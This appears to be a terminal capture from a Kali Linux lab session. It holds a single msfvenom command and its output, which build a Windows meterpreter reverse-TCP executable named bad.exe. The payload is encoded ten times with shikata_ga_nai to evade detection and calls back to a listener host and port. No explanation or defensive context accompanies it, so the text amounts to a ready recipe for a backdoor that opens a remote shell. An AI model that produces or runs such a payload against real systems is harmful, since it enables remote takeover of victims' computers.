 ┌──(neil㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b '\x00\xff' lhost=192.168.80.129 lport=9999 -f exe > bad.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes